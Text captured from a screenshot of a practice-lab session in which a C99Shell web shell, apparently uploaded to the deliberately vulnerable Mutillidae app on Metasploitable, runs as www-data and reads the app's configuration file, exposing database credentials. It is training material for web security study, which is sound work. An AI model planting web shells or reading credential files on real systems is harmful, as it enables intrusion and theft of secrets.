 Mutillidae: Lesson 11: SQ... × http://10.151...oad_file.php × 10.151.36.64 - c99shell × +
10.151.36.64/mutillidae/c99.php?act=cmd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
!C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.2.8 (Ubuntu) DAV/2. PHP/5.2.4-2ubuntu5.10
uname -a: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/mutillidae/ drwxrwxrwt
Free 5.18 GB of 6.94 GB (74.55%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Result of execution this command:
<?php
/* NOTE: On Samurai, the $dbpass password is "samurai" rather than blank */
$dbhost = '0.0.0.0';
$dbuser = 'root';
$dbpass = '';
$dbname = 'owasp10';
?>
cat /var/www/mutillidae/config.inc